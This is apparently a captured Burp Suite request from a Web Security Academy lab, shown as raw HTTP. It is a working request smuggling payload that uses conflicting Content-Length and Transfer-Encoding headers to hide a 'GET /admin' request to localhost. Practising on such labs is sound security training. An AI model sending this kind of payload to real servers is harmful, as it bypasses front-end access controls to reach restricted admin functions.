 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a7a00e70338831e83bee66a003a005a.web-security-academy.net
3 Cookie: session=AqupElCopD8XZlAb2VS4T2r9qY9vyGft
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 116
17 Transfer-encoding: chunked
18
19 0
20
21 GET /admin HTTP/1.1
22 Host: localhost
23 Content-Type: application/x-www-form-urlencoded
24 Content-Length: 15
25
26 x=